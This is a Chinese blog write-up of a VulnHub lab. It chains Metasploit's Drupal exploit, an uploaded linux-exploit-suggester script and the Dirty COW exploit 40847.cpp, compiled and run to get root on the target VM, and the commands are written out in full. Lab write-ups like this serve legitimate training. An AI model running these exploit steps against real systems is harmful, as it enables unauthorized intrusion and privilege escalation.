vulnhub-Lampiao脏牛提权

准备工作



在vulnhub官网下载lampiao靶机Lampião: 1 ~ VulnHub

导入到vmware,设置成NAT模式

打开kali准备进行渗透(ip:192.168.200.6)

信息收集



利用nmap进行ip端口探测

nmap -sS 192.168.200.6/24

探测到ip为192.168.200.18的靶机,开放了80端口和22端口



再用nmap对所有端口进行探测,确保没有别的遗漏信息

nmap -sV -p- 192.168.200.18

还有一个1898端口也是http服务

80端口什么都没有



1898端口有一个登陆界面, CMS是Drupal的,搜一下关于Drupal的漏洞

msfconsole

使用msf利用漏洞

选择第四个漏洞进行利用

use 4

set RHOSTS 192.168.200.18

set RPORT 1898

run

成功返回一个meterpreter会话

接下来我利用了linux-exploit-suggester.sh脚本去探测漏洞,下载地址mzet-/linux-exploit-suggester: Linux privilege escalation auditing tool (github.com)

先下载到kali,然后在upload上传到靶机的/tmp/文件夹中

upload /root/桌面/linux-exploit-suggester-master/linux-exploit-suggester.sh /tmp/1.sh



接着输入shell进入终端,进入/tem/文件夹执行脚本,但执行的时候说没有权限

用chmod +x 1.sh赋予执行权限 在./1.sh执行



其中显示有黄颜色的表示存在漏洞的可能性比较大,这里省去测试环节,直接跳到dirty cow脏牛漏洞

dirty cow

这里直接给了漏洞exp,是一个cpp文件,但是直接下载到靶机没有cpp后缀,只能先下载到kali在上传上去。https://www.exploit-db.com/download/40847

先退出终端再上传,再shell返回终端,进入tmp文件夹

upload /root/下载/40847.cpp /tmp/40847.cpp

编译运行(网上漏洞利用的过程)



g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

./40847

获得了root的密码,先使用python 通过pty.spawn()获得交互式shell

python -c'import pty;pty.spawn("/bin/bash")'

再切换root用户

拿到flag

本文来自博客园,作者:1_Ry,转载请注明原文链接:https://www.cnblogs.com/1-Ry/p/15102593.html

vulnhub-Lampiao脏牛提权

vulnhub-Lampiao脏牛提权